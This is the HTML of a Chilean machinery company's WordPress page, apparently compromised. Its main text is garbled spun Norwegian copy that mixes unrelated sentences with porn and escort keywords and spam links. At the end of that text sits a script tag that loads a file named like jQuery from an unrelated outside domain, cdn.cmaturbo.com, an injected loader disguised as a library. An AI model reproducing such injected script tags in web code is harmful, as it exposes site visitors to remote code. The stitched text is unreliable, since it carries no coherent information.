<a href="https://www.cec.edu.py/2022/07/17/telefonnummer-norge-sex-camera-live-sex-i-haugesund-dinner-date-escort/">Norsk sex gratis sex camera live</a> til at lærerinnenes til da relativt sterke representasjon i styret skulle blitt tatt fra dem. Alta Kommune presenterte hvordan de jobber for å bli enda flinkere på digitalisering, samhandling og hvordan de ser fordelene med å investere wet pussy porn free live porn chat og bruke vibrator tilgjengelig på Visualiseringssenteret i Arktis og sin egen City Planner-løsning i sine byggeprosjekter. Bluss legger vi igjen hjemme, hvis det brukes bluss på vår tribuneseksjon mister vi billettkvoten vår – og det vil vi jo ikke. Unngår forstyrrende lys &#8211; Instrumentet passer komfortabelt i øyehule i enhver posisjon. Kjent psykisk sykdom der det allerede er etablert kontakt med psykisk helsevern Følgende pasienter bør vurderes/behandles ved alderspsykiatrisk avdeling: • Pasienter med alvorlige psykiske lidelser debutert etter fylte 65 år • Pasienter med demens og alvorlige nevropsykiatriske symptomer (NPS). Etter den tid sies det at det er helsebot i å drikke vannet ifra bekken. Med EcoOnline har Resman bygget sikkerhetskultur «Med enklere tilgjengelighet blir de ansatte mer bevisste på kjemikalienes risiko, noe som har gitt oss en bedre sikkerhetskultur.» I blant når tannerven er ekstremt betent har ikke bedøvelsen like bra effekt, dette selv om pasienten kjenner seg veldig bedøvd. Les mer om lus på Mvh helsesøstertjenesten i Gran kommune Jorun E. Haukeli, leder  Skrivet er delt ut til alle husstander. Det viktigste for oss er at du og dine får tid til å skape verdifulle minner. Alt kommer fra Fløyen og er skåret til plank av Bergens Skog- og Træplantningsselskap på Sagen. Leizel Helsemyndighetene vil at folk skal spise fisk til middag to eller tre ganger hver uke. Utstyr som følger leilighet skal leveres i samme stand som ved overtagelse. (3) Enhver andelseier skal få utlevert lagets vedtekter eldre porno gratis piercing i tunga fakta andelsbevis. Hver talestasjon hadde sitt signal slik at man visste når røret skulle <a href="https://www.cec.edu.py/2022/10/04/massasje-stjordal-massasje-skoyen-kuk-og-fitte-100-sex-stillinger/">Eskorte jenter nordland pikk i fitte</a> av. Mellomårskonferanse arrangeres i perioden. Stillhet, frisk luft og uberørt natur. Pris uten buffet: 150,- Pris med grillbuffet: 190,- Billetter køpes i døra. Born: Annie 19**-, sjå Alf Gregersen ofr. Denne enkle tørre blodtesten, levert av det uavhengige laboratoriet VITAS, kan raskt utføres hjemme, og gir viktige svar på hvilke endringer du bør gjøre for helsa generelt, både når det gjelder å dempe indre inflammasjoner og forebygge livsstilssykdommer! Afrika er den nest største kontinentet i verden.{lawstudies… Les mer Studentene kan bruke et diplom for å gå inn i arbeidsstyrken eller forberede seg til videre studier.</p>
<h3>Thai massasje majorstuen pia tjelta naked</h3>
<p>Han slipper taket i faktorer som bidrar til uvitenhet og utvikler innsikt, og betrakter avslutning som relevant område. Kjemi og raffineri I både kjemisk industri og i raffinerier benyttes fossile brensler norway mom råmateriale i industriprosesser, og vanligvis også til energiformål. Bakken var varm når satt på den. War ebenfalls schon ein an einer Erkrankung leiden, die zu Schädigungen des Nervensystems und oder der USA Frankreich wehrt; Så nå gjør vi dette sammen – se, gjør deg opp en mening og stem, sier Christer Björkman. Til slutt vil jeg takke dere som har møtt fram her i dag. Heimelaga fiskepinner Heimelaga fiskepinner 600 g torskefilet, uten skinn og bein 4 ss hvetemel 1 ts salt 0,5 ts pepper 1 stk egg 2 ss melk 1 dl griljermel 3 ss margarin, flytende eskorte jenter net sexdating norge torsken i ca. 2 cm brede strimler. Marcos utstedet også 11 presidentdekreter for å begrense medienes ytringsfrihet, hvorav to, PD 1834 og PD 1835, ga regimet adgang caroline andersen filmer callgirls bergen å gi fengsel på livstid eller dømme til døden ved skyting, de som begikk «undergravende» lovbrudd. Thule RoundTrip Pro sykkelkoffert Tilbud NOK 5 990,00 Førpris: NOK7 594,00 Rabatt -21% inkl. mva. Toløpstunneler i byer har 50% flere personskadeulykker per million kjøretøykilometer enn ettløpstunneler og fire ganger så mange ulykker som toløpstunneler i spredtbygd strøk. Begge bildene representerer det felles fremtidsbildet for alle deltakerne. Å bli tråkka på er en form for kjærlighet. Jeg vet det finnes en lik tråd, men det er ikke akkurat det samme jeg er ute etter. ‍ Informasjons deling med tredjeparter Arctic Safari AS deler ikke noe personinformasjon fra kontaktskjemaet, egne innsamlinger eller informasjon fra andre med noen tredjepart. Vi har gode priser og lang erfaring med levering av glassrekkverk. eller&#8230;.. &#8230;&#8230;&#8230;.kanskje du har glass som dugger. Dette fra en tid da livet mitt bestod av en serie hendelser av typen: “Pusset tenner med håndkrem”, “Sa god helg til noen på en tirsdag” og “Glemte å ta på bukse og åpnet døra i trusa.” Ellef Larsøn Bosvig f. Ayurveda er en gammel medisinsk metode som er vanlig i India. For dette formål er det inngått en Databehandleravtale mellom kunden og ETC. Getty 2 / 38 Herrelook &#8211; Kate Moss Kate Moss har alle dage været et stilikon, og hun er selvfølgelig også med på stumpebukser. Denne kan også brukes som belte, så tar den ikke plass når du er på tur. Denne sommaren har til no vore heller kald, <a href="https://animaco-innovevents.fr/qutam-oslo-escorts-massasje-stavanger-shilov">Asiatisk voksen sex panorama bar berlin</a> […]  Vil du ha arrangement inn eskorte jenter net sexdating norge kalenderen? Melding gjev du til oss ved bruk av eige skjema som du finn under «kundeservice», eller ved å ringa tlf. Pakkepris for digitalsynlighet: Produksjon av 2 artikler + synlighet på forsiden i 3 måneder: 20 000,– Filmproduksjon kommer i tillegg. W har eget utendørs svømmebasseng som er perfekt til å slappe av ved, kanskje med et avbrekk ned til stranda for en frisk dukkert i Middelhavet. Han presset nedpå 8 stk. på kun noen og femti sekunder, og hadde dermed G7-rekorden frem til aprilmøtet 2006. Hva har Espen prestert denne sesongen? Et gospelkor kommer også inn mot slutten for å plassere låta trygt &#8211; et sted i amerikansk &#8216;Heartland&#8217;. Sikkerhet I følge NCAP scorer V60 nesten jevnt med konkurrenter som Audi A4 og BMW 3-serie, og plasserer seg således i toppskiktet. Hos Disney, som kjøpte Lucasfilm for fire milliarder eskorte sarpsborg date parfyme &#8211; to kåter i 2012, har suksesshistorien knapt begynt. Bland lettsyltet kål med eple, appelsin, aprikos, tranebær og nøtter. Tenk deg det slik: Du har 5 sanser: Smak, lukt, hørsel, syn og følelser. Utgangspunktet for beregningen av inntektstap og differanseprinsippet, ble presisert i Høyesteretts dom, Rt-2010-584 (Stutteri). Ikke tatt stilling Nasjonal Sikkerhetsmyndighet tove lill løyte naken thai massasje skien sier til Forsvarets forum at de heller ikke har tatt konkret stilling til TikTok. Bruk av engangslommetørklær, håndvask etter å ha pusset nesen og å hoste i albukroken er viktige tiltak. I denne sammenhengen ble det tatt opp at det kan være lettere å utvikle det som kalles aktiv ikonisitet enn passiv ikonisitet. Tine med sine Yt produkt, gikk for første gang inn som sponsor i frikjøringssporten og skulle bidra til at energilageret vårt aldri gikk tomt. Les meir 28/05/2017 Flott innsats og godt oppmøte på bassengdugnaden Da er bassengdugnaden for i år over. Nesten alle hadde vært på Østfoldbadet tidligere. Nybygg ca 30 leiligheter i gamle Kirkenes Gymnas Prestefjellet terrasse består at ca 30 nye leiligheter som skal integreres i det gamle gymnasbygget i Kirkenes. Da oppfordrer vi deg til å stille til valg! Trygve Kvernland har erfaring fra ulike lederstillinger i Telenorkonsernet og har vært strategisk forretningsrådgiver både som partner og eier i eget konsulentselskap. 18.30- 20.00. Vi holder til i Lillestrøm Metodistkirke rett utenfor Lillestrøm sentrum. 145gr SP fra Brenneke leverer topp presisjon og veldig lite følt rekyl. Åpning av Hamnesmoloen 18.06.2019 10:03:45 Legger til rette av ytterligere aktivitet ved havna.</p>
<h3>Beste pornosider thai massasje sandefjord</h3>
<p>Vi har dyktige mekanikere som har lang erfaring i maskinbygging, og vi har elektrikere og installatører tilgjengelig for bygging av drift og power løsninger. Det er problematisk å få iPhone til å vise sekundviser.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ftradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum%2F&amp;t=Tr%C3%A5dl%C3%B8se+vibrator+truser+videoer+pirno+hd+%26+www+escortguide+dk+strapon+and+cum"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Tr%C3%A5dl%C3%B8se+vibrator+truser+videoer+pirno+hd+%26+www+escortguide+dk+strapon+and+cum&amp;url=https%3A%2F%2Fminimaq.com%2Ftradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ftradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum%2F&amp;title=Tr%C3%A5dl%C3%B8se+vibrator+truser+videoer+pirno+hd+%26+www+escortguide+dk+strapon+and+cum&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ftradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum%2F&amp;media=&amp;description=Tr%C3%A5dl%C3%B8se+vibrator+truser+videoer+pirno+hd+%26+www+escortguide+dk+strapon+and+cum"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/classie.js?ver=6.7.2" id="classie-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/animOnScroll.js?ver=6.7.2" id="animonscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/gmap3.js?ver=6.7.2" id="gmap3-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.photoswipe.js?ver=6.7.2" id="jquery-photoswipe-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/iscroll.js?ver=6.7.2" id="iscroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fullpage.js?ver=6.7.2" id="fullpage-js"></script>
<script type="text/javascript" id="navian-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"navian_ajax_url":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","navian_menu_height":"67","navian_menu_open":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/scripts.js?ver=6.7.2" id="navian-scripts-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://minimaq.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

		
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
